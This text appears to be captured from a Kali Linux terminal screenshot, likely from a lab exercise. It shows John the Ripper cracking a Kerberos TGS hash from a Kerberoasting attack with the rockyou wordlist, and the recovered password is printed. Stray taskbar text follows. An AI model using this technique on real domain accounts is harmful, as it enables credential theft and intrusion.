 ┌──(root㉿kali)-[~/Desktop]
└─# john --format=krb5tgs --wordlist=/usr/share/wordlists/rockyou.txt TGS_hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:03 37.65% (ETA: 17:25:05) 0g/s 1844Kp/s 1844Kc/s 1844KC/s milasoem..mil89.marzo16
iL0veEH123!      (?)
1g 0:00:00:07 DONE (2025-08-04 17:25) 0.1362g/s 1954Kp/s 1954Kc/s 1954KC/s !!123sabi!!123..iL0veEH123!
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
┌──(root㉿kali)-[~/Desktop]
└─#
ve the mouse pointer inside or press Ctrl+G.
Search
L
4
9+
W
ENG
US
5:25 pm
4/8/2025